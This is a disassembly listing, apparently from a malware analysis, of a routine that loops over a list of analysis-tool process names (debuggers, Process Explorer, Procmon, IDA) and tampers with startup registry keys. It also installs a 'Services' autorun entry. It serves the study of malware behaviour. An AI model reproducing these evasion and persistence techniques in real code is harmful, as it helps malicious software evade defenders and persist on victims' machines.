 loc_1400037C9:
xor eax, eax
cmp eax, 1
jz loc_1400038B5
mov [rsp+38h+var_18], 0
mov r9d, cs:dword_14000847C
mov r8, cs:qword_140008480
mov edx, 2
lea rcx, path
call sub_140004B74
call sub_140003C64
mov rdx, cs:startup_approved_regkey
mov rcx, 0FFFFFFFF80000001h
call sub_140004648
mov rdx, cs:startup_approved_folder_regkey
mov rcx, 0FFFFFFFF80000001h
call sub_140004648
lea rcx, aProcesshackerE ; "ProcessHacker.exe"
call SearchProcess
lea rcx, aProcexpExe ; "procexp.exe"
call SearchProcess
lea rcx, aProcexp64Exe ; "procexp64.exe"
call SearchProcess
lea rcx, aTotalcmdExe ; "TOTALCMD.exe"
call SearchProcess
lea rcx, aX64dbgExe ; "x64dbg.exe"
call SearchProcess
lea rcx, aIdaq64Exe ; "idaq64.exe"
call SearchProcess
lea rcx, aIdaqExe ; "idaq.exe"
call SearchProcess
lea rcx, aAutorunsExe ; "autoruns.exe"
call SearchProcess
lea rcx, aProcmonExe ; "procmon.exe"
call SearchProcess
lea rdx, path
lea rcx, aServices ; "Services"
call SetAutorunRegKey
mov ecx, 0A8Ch ; dwMilliseconds
call cs:Sleep_
jmp loc_1400037C9
loc_1400038B5:
xor eax, eax
add rsp, 38h
retn
SleepIfAnalyzed endp